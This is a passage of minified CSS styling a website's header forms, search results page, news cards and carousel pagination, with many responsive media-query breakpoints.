.form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu{width:100%}}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__captcha{max-width:302px;height:76px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search{padding-top:50px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}}.header .menu__form .form__search .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291;-webkit-transition:.2s ease all;-o-transition:.2s ease all;transition:.2s ease all}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2f3d57;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#fe5f55}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search-button{width:100%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}}.header .menu__form .form__mail{width:100%;padding:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}}.header .menu__form .form__mail .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-name{width:100%}}.header .menu__form .form__mail-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-email{margin-bottom:0;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover{background-color:#fe5f55}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg{width:100%}}.header .menu__form .form__mail-msg .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #e26363;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-search{padding-top:5px;padding-bottom:35px}}#page-search .page-seach__header{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}}#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2f3d57;font-size:28px;font-weight:700;margin:0}#page-search .card-item{margin-top:15px;margin-bottom:15px}#page-search .event__card{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card{width:100%;height:auto}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;overflow:hidden}#page-search .myfricktwoo__card-title:hover{text-decoration:underline}#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}#page-search .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}#page-search .search-line{font-family:Roboto,sans-serif;color:#2f3d57;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}@media (min-width:320px) and (max-width:575px){.under-head__wrap{margin-top:5px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}}.news__top{width:630px;}@media (min-width:320px) and (max-width:575px){.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.news__top{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-img:hover{opacity:.9}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}@media (min-width:320px) and (max-width:575px){.news__top-head{margin-top:10px}}.news__top-icon{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#23cea5;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}@media (min-width:576px) and (max-width:767px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}}@media (min-width:1200px) and (max-width:1350px){.news__top-icon{font-size:24px;line-height:36px}}.news__top-published{font-weight:400;font-size:18px;color:#758291;margin-right:40px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}}@media (min-width:576px) and (max-width:767px){.news__top-published{font-size:18px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.news__top-published{font-size:18px;margin-right:20px}}.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758291;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:576px) and (max-width:767px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.news__top-views .view__number{font-weight:400;font-size:18px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-views .view__number{font-size:12px}}@media (min-width:576px) and (max-width:767px){.news__top-views .view__number{font-size:18px}}@media (min-width:768px) and (max-width:991px){.news__top-views .view__number{font-size:18px}}@media (min-width:1200px) and (max-width:1350px){.news__top-views .view__number{font-size:18px;line-height:19px}}.news__top-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2f3d57;margin-bottom:10px;cursor:pointer}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.news__top-title{font-size:28px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-title{font-size:32px;line-height:39px}}.news__top-title:hover{text-decoration:underline}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.news__top-text{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.news__top-text{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.news__top-text{font-size:16px;line-height:22px}}.attention-news{background-color:#2f3d57;padding:20px;width:300px;height:100%;border-radius:15px}@media (min-width:576px) and (max-width:767px){.attention-news{width:100%;padding:20px 30px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news{width:100%;}}.attention-news__header{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;color:#a0aaba;margin-bottom:20px}@media (min-width:576px) and (max-width:767px){.attention-news__header{text-align:left}}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer; min-height: 60px;}.attention-news__title:hover{text-decoration:underline}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}@media (min-width:1200px) and (max-width:1350px){.attention-news__img{width:100%;height:auto}}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__img:hover{opacity:.9}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#e26363;margin-right:19px}.attention-news__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.attention-news__views .icon__views{width:16px;height:16px;fill:#e26363}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#e26363;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d0d9e4;border-radius:50%;width:10px;height:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic{margin-top:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic{margin-top:30px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic{margin-top:30px}}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2f3d57;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{border-radius:15px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news{width:100%;border-radius:15px}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto; width: 50%; margin-bottom: 30px;}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__item{height:auto}}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}}.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news-pagination{padding:30px 0 15px 0;bottom:0}}@media (min-width:1200px) and (max-width:1350px){.attention-news__under-dynamic .attention-news-pagination{bottom:20px}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d0d9e4;opacity:1;margin:0 8px;outline:0}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination 